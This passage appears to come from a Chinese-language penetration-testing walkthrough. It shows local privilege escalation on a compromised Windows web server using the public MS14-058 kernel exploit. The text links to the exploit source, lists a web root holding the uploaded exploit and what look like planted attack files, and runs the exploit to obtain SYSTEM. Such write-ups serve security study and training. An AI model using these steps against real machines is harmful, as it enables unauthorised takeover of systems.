 下载对应的exp，这里使用MS14-058进行提权
• 下载地址：https://github.com/SecWiki/windows-kernel-exploits/tree/master/MS14-058
将exp上传至目标机进行提权
C:\php\WWW> dir
驱动器 C 中的卷没有标签。
卷的序列号是 F643-C9FC
C:\php\WWW 的目录
2020/05/21 11:48 <DIR> .
2020/05/21 11:48 <DIR> ..
2020/05/16 08:50 4 download.txt
2020/05/21 11:38 <DIR> lj
2020/05/16 00:07 97,858
2020/05/17 16:53 23 phpinfo.php
2020/05/21 11:38 <DIR> phpMyAdmin
2020/02/02 12:41 88,086 udf.php
2020/05/21 11:48 55,808 Win64.exe
2020/05/21 11:46 34 yjh.php
6 个文件 241,813 字节
4 个目录 6,159,286,272 可用字节
C:\php\WWW> Win64.exe whoami
nt authority\system